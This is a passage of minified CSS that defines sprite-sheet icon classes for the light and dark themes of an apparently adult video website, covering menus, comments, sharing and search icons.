.icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px 0;width:18px;height:18px}html.light .icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -42px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -63px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -84px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -105px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -126px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -168px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -147px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -210px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -189px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -252px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -231px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -294px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -273px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -336px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -315px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -357px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -378px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -400px;width:18px;height:18px}html.light .icon-ic_22_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -75px;width:22px;height:22px}html.light .icon-ic_22_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -100px;width:22px;height:22px}html.light .icon-ic_30_coin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -264px;width:30px;height:30px}html.light .icon-ic_30_part_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -302px;width:30px;height:30px}html.light .icon-ic_30_part_ranks{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-33px -302px;width:30px;height:30px}html.light .icon-ic_30_part_rewards{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-66px -302px;width:30px;height:30px}html.light .icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-99px -302px;width:30px;height:30px}html.light .icon-ic_32_kifcoin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -259px;width:32px;height:32px}html.light .icon-ic_no_results{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 0;width:176px;height:170px}html.light .icon-info_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-36px -478px;width:14px;height:14px}html.light .icon-phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -400px;width:18px;height:18px}html.light .icon-plus_white_big{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -382px;width:12px;height:12px}html.light .icon-remove_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-102px -478px;width:13px;height:13px}html.light .icon-snap_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-198px -302px;width:21px;height:18px}html.light .icon-title_contact{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -240px;width:20px;height:20px}html.light .icon-title_dmca{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -263px;width:20px;height:20px}html.light .icon-title_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -286px;width:20px;height:20px}html.light .icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -335px;width:24px;height:20px}html.light .icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-27px -335px;width:24px;height:20px}html.light .icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-54px -335px;width:24px;height:20px}html.light .icon-title_favorites_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-108px -335px;width:24px;height:20px}html.light .icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-81px -335px;width:24px;height:20px}html.light .icon-title_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -309px;width:20px;height:20px}html.light .icon-title_tos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-343px -335px;width:16px;height:20px}html.light .icon-title_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-165px -302px;width:30px;height:19px}html.light .icon-title_user_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -23px;width:19px;height:19px}html.light .icon-user_description{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -400px;width:18px;height:18px}html.light .icon-user_edit_generic{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-53px -478px;width:14px;height:14px}html.light .icon-user_grey_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -104px;width:16px;height:18px}html.light .icon-user_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -20px;width:18px;height:17px}html.light .icon-user_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -400px;width:18px;height:18px}html.light .icon-user_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -400px;width:18px;height:18px}html.light .icon-user_public{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -400px;width:18px;height:18px}html.light .icon-user_title_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -125px;width:21px;height:20px}html.light .icon-user_title_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -45px;width:18px;height:20px}html.light .icon-user_title_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -148px;width:21px;height:20px}html.light .icon-user_title_kifs{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-162px -335px;width:24px;height:20px}html.light .icon-user_title_kifs_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-135px -335px;width:24px;height:20px}html.light .icon-user_title_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -335px;width:24px;height:20px}html.light .icon-user_title_news_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-297px -335px;width:20px;height:20px}html.light .icon-user_title_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-320px -335px;width:20px;height:20px}html.light .icon-user_title_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px 0;width:20px;height:20px}html.light .icon-user_title_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-216px -335px;width:24px;height:20px}html.light .icon-user_title_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -335px;width:24px;height:20px}html.light .icon-user_title_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-132px -302px;width:30px;height:20px}html.light .icon-user_title_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-270px -335px;width:24px;height:20px}html.dark .icon-alert_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -82px;width:12px;height:12px}html.dark .icon-alert_error{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -125px;width:16px;height:16px}html.dark .icon-alert_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -144px;width:16px;height:16px}html.dark .icon-alert_success{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -163px;width:16px;height:16px}html.dark .icon-alert_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -182px;width:16px;height:16px}html.dark .icon-arrow_white_left{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px 0;width:12px;height:20px}html.dark .icon-arrow_white_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -23px;width:12px;height:20px}html.dark .icon-ic_10_check{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -397px;width:12px;height:10px}html.dark .icon-ic_10_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -410px;width:10px;height:10px}html.dark .icon-ic_12_other_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -97px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -112px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -127px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -142px;width:12px;height:12px}html.dark .icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -157px;width:12px;height:12px}html.dark .icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -201px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -220px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -239px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -258px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -277px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -296px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -315px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -334px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -353px;width:16px;height:16px}html.dark .icon-ic_16_install{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -372px;width:16px;height:16px}html.dark .icon-ic_16_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -391px;width:16px;height:16px}html.dark .icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -400px;width:16px;height:16px}html.dark .icon-ic_16_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -400px;width:16px;height:16px}html.dark .icon-ic_16_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -421px;width:16px;height:16px}html.dark .icon-ic_16_search_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -421px;width:16px;height:16px}html.dark .icon-ic_16_search_webcam{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -421px;width:16px;height:16px}html.dark .icon-ic_16_story_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -421px;width:16px;height:16px}html.dark .icon-ic_16_story_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -421px;width:16px;height:16px}html.dark .icon-ic_16_story_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_insta{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -459px;width:16px;height:10px}html.dark .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_website{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -421px;width:16px;height:16px}html.dark .icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -68px;width:18px;height:18px}html.dark .icon-ic_18_gal_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -89px;width:18px;height:18px}html.dark .icon-ic_18_gal_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -110px;width:18px;height:18px}html.dark .icon-ic_18_gal_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -131px;width:18px;height:18px}html.dark .icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -152px;width:18px;height:18px}html.dark .icon-ic_18_gal_pause{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -173px;width:18px;height:18px}html.dark .icon-ic_18_gal_play{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -194px;width:18px;height:18px}html.dark .icon-ic_18_gal_play2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -215px;width:18px;height:18px}html.dark .icon-ic_18_story_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -236px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -257px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -278px;width:18px;height:18px}html.dark .icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-98px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-120px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-142px -459px;width:19px;height:13px}html.dark .icon-ic_22_dislike_red{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -141px;width:22px;height:22px}html.dark .icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px 0;width:22px;height:22px}html.dark .icon-ic_22_gal_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -25px;width:22px;height:22px}html.dark .icon-ic_22_like_green{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -50px;width:22px;height:22px}html.dark .icon-ic_30_avatar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px 0;width:30px;height:30px}html.dark .icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-250px -259px;width:30px;height:30px}html.dark .icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -33px;width:30px;height:30px}html.dark .icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -66px;width:30px;height:30px}html.dark .icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -99px;width:30px;height:30px}html.dark .icon-ic_30_sha_vk{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -132px;width:30px;height:30px}html.dark .icon-ic_30_story_add{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -165px;width:30px;height:30px}html.dark .icon-ic_30_story_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -198px;width:30px;height:30px}html.dark .icon-ic_30_story_liked{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -231px;width:30px;height:30px}html.dark .icon-ic_40_swipe{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px 0;width:40px;height:40px}html.dark .icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -43px;width:40px;height:40px}html.dark .icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -86px;width:40px;height:40px}html.dark .icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -129px;width:40px;height:40px}html.dark .icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -172px;width:40px;height:40px}html.dark .icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -215px;width:40px;height:40px}html.dark .icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -259px;width:40px;height:40px}html.dark .icon-ic_48_add_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -118px;width:48px;height:48px}html.dark .icon-icon_deleted_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px 0;width:80px;height:56px}html.dark .icon-play_video_btn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -59px;width:80px;height:56px}html.dark .icon-user_gift_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -83px;width:16px;height:18px}html.dark .icon-calendar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -63px;width:17px;height:17px}html.dark .icon-camera_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -118px;width:26px;height:20px}html.dark .icon-close_alert{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -478px;width:13px;height:13px}html.dark .icon-comments_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px 0;width:18px;height:17px}html.dark .icon-comments_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -64px;width:11px;height:15px}html.dark .icon-comments_hide{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-182px -459px;width:17px;height:11px}html.dark .icon-comments_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-70px -478px;width:13px;height:14px}html.dark .icon-comments_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -46px;width:12px;height:15px}html.dark .icon-comments_show{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-202px -459px;width:17px;height:11px}html.dark .icon-comments_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -341px;width:20px;height:13px}html.dark .icon-comments_vote_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -478px;width:15px;height:15px}html.dark .icon-comments_vote_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-18px -478px;width:15px;height:15px}html.dark .icon-cookie{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -171px;width:20px;height:20px}html.dark .icon-delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -40px;width:15px;height:20px}html.dark .icon-description_area_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -194px;width:20px;height:20px}html.dark .icon-edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -299px;width:18px;height:18px}html.dark .icon-edit_history_action{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -400px;width:20px;height:16px}html.dark .icon-edit_history_title{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -217px;width:20px;height:20px}html.dark .icon-folder{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-164px -459px;width:15px;height:13px}html.dark .icon-ic_12_other_link{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -172px;width:12px;height:12px}html.dark .icon-ic_12_other_sort{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -187px;width:12px;height:12px}html.dark .icon-ic_12_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -202px;width:12px;height:12px}html.dark .icon-ic_12_search_combo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -217px;width:12px;height:12px}html.dark .icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -232px;width:12px;height:12px}html.dark .icon-ic_12_search_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -247px;width:12px;height:12px}html.dark .icon-ic_12_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -262px;width:12px;height:12px}html.dark .icon-ic_12_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -277px;width:12px;height:12px}html.dark .icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -292px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -307px;width:12px;height:12px}html.dark .icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -322px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -337px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -352px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -367px;width:12px;height:12px}html.dark .icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -421px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px 0;width:16px;height:16px}html.dark .icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -19px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -38px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -57px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -76px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -95px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -114px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -133px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -152px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -171px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -190px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -209px;width:16px;height:16px}html.dark 